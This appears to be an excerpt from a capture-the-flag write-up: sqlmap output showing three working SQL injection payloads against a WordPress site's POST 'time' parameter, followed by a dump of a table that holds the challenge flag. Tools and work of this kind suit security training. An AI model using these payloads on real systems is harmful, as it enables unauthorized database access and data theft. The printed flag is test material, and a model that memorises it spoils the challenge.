 Parameter: time (POST)
    Type: inline query
    Title: Generic inline queries
    Payload: ip=1&user_agent=2&time=(SELECT CONCAT(CONCAT(0×7162787171,(CASE WHEN (9131=9131) THEN 0×31 ELSE 0×30 END)),0×7170786a71))

    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ip=1&user_agent=2&time=3 AND GTID_SUBSET(CONCAT(0×7162787171,(SELECT (ELT(5676=5676,1))),0×7170786a71),5676)

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: ip=1&user_agent=2&time=3 AND 8516=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)
---
[12:47:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.6
[12:47:41] [INFO] fetching entries of column(s) 'content' for table 'secret_of_kokomi' in database 'wordpress'
[12:47:42] [INFO] retrieved: 'moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!}'
[12:47:42] [INFO] retrieved: 'paimengkanqilaihaohaochi'
[12:47:42] [INFO] retrieved: 'woshishuimubushiyu~'
Database: wordpress
Table: secret_of_kokomi
[3 entries]
| content |
| moectf{Dig_Thr0ugh_Eve2y_C0de_3nd_Poss1bIlIti3s!!} |
| paimengkanqilaihaohaochi |
| woshishuimubushiyu~ |
KALI LINUX
"the quieter you become, the more you are able to hear"